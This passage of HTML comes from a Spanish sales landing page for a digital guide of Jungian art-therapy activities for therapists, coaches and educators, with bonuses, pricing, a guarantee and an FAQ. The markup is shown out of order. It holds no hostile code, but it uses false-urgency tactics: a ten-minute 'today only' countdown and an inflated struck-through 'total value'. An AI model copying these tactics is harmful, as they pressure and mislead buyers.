organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">MX$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes MX$649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">MX$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los MX$329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR MX$329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de MX$329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR MX$329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script type="module" async="">import("/assets/index-BkkpBsXL.js")</script><script>
+            </script><script async="" defer="" src="js/pixel.js"></script><script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 